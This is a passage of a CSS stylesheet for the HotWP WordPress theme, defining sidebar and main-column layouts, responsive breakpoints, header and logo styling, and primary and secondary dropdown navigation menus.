.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-s2-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper-inside{padding:15px 7.5px 15px 0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 7.5px;}

.hotwp-layout-s2-s1-c .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-s1-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 7.5px;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper-inside{padding:15px 7.5px 15px 0;}

.hotwp-layout-s1-c .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}

.hotwp-layout-c-s1 .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-c-s2 .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-s2-c .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 0;}

@media only screen and (max-width: 1276px) {
.hotwp-outer-wrapper{width:98%;}
}

@media only screen and (max-width: 890px) {

.hotwp-outer-wrapper{width:95%;}

.hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-c-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s2-c-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-c-s1-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-c-s2-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-s2-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s2-s1-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-c-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-c-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-s2-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-main-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0 !important;}

}

/* Header
-------------------------------------------------------------- */
#hotwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.hotwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;}
.hotwp-header-image{margin:0 0 0 0;}
.hotwp-header-img-link{display:block;}
.hotwp-header-img{display:block;margin:0 auto;}
.hotwp-header-inside{padding:10px 0;overflow:hidden;}
#hotwp-logo{margin:5px 0px 5px 0px;float:left;width:41%;}
.hotwp-logo-img-link{display:block;}
.hotwp-logo-img{display:block;padding:0;margin:0;}
.hotwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.hotwp-site-title a{color:#333333;text-decoration:none;}
.hotwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#hotwp-header-banner{float:right;width:58.3%;}
#hotwp-header-banner .widget{margin:0 0 10px 0;}
#hotwp-header-banner .widget:last-child{margin:0 0 0 0;}
#hotwp-header-banner img{display:block;}
.hotwp-header-banner #hotwp-logo{width:41%;}
.hotwp-header-banner #hotwp-header-banner{width:58.3%;}
.hotwp-header-search #hotwp-logo{width:71%;}
.hotwp-header-search #hotwp-header-banner{width:28.3%;}
.hotwp-header-full #hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.hotwp-header-full .hotwp-logo-img{display:block;padding:0;margin:0 auto;}
.hotwp-header-full #hotwp-header-banner{float:none;width:100%;text-align:center;}
.hotwp-header-full #hotwp-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
#hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.hotwp-logo-img{display:block;padding:0;margin:0 auto;}
#hotwp-header-banner{float:none;width:100% !important;text-align:center;}
#hotwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.hotwp-secondary-menu-container-inside{position:relative;}
.hotwp-nav-secondary:before{content:" ";display:table}
.hotwp-nav-secondary:after{clear:both;content:" ";display:table}
.hotwp-nav-secondary{float:none;background:#555555;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.hotwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-secondary-nav-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.hotwp-secondary-nav-menu li:hover{position:static}
.hotwp-secondary-nav-menu li:hover > .sub-menu,.hotwp-secondary-nav-menu li:hover > .children{left:auto;opacity:1}
.hotwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover{background:#000000;color:#dddddd;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{padding:12px 15px}
.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a,.hotwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.hotwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.hotwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 auto;}
.hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.hotwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
#hotwp-secondary-navigation{margin-left:0;margin-right:0;}
.hotwp-secondary-nav-menu li{float:none}
.hotwp-secondary-nav-menu{text-align:center}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li,.hotwp-secondary-responsive-menu-icon{display:block}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li:hover{position:static}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:hover{display:block;padding:15px 20px;border:none}
.hotwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li:hover > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu a:hover{}
}

/* Menu
-------------------------------------------------------------- */
.hotwp-primary-menu-container.hotwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:0;}}
.hotwp-primary-menu-container.hotwp-fixed .hotwp-primary-menu-container-inside{margin:0 auto;}
.hotwp-primary-menu-container-inside{position:relative;}
.hotwp-nav-primary:before{content:" ";display:table}
.hotwp-nav-primary:after{clear:both;content:" ";display:table}
.hotwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #7f181b;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-nav-primary-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-nav-primary-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-nav-primary-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .current_page_item > a{text-decoration:none}
.hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.hotwp-nav-primary-menu .sub-menu li:first-child a,.hotwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-nav-primary-menu .sub-menu .sub-menu,.hotwp-nav-primary-menu .children .children{margin:-47px 0 0 189px}
.hotwp-nav-primary-menu li:hover{position:static}
.hotwp-nav-primary-menu li:hover > .sub-menu,.hotwp-nav-primary-menu li:hover > .children{left:auto;opacity:1}
.hotwp-nav-primary-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-nav-primary-menu > li > a{text-transform:uppercase;}
.hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.hotwp-nav-primary-menu .current_page_item > a,.hotwp-nav-primary-menu .children .current_page_item > a:hover{background:#7f181b;color:#ffffff;}
.hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{background:#444444;}
.hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{padding:16px 15px}
.hotwp-nav-primary-menu .sub-menu .current-menu-item > a,.hotwp-nav-primary-menu .children .current_page_item > a{color:#ffffff;}
.hotwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.hotwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.hotwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
.hotwp-nav-primary-menu > li > a{border-right:1px solid #222222;}
.hotwp-nav-primary-menu > li:first-child > a{border-left: 0px solid #383838;}

@media only screen and (max-width: 1112px) {
#hotwp-primary-navigation{margin-left:0;margin-right:0;}
.hotwp-nav-primary-menu li{float:none}
.hotwp-nav-primary-menu{text-align:center}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu{display:none}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li,.hotwp-primary-responsive-menu-icon{display:block}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li:hover{position:static}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li.current-menu-item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li.current_page_item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li a:hover{display:block;padding:20px;border:none}
.hotwp-nav-primary-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-nav-primary-menu .children li:first-child a{border-top:none;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .menu-item-has-children,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .menu-item-has-children > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li > .children{display:none}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
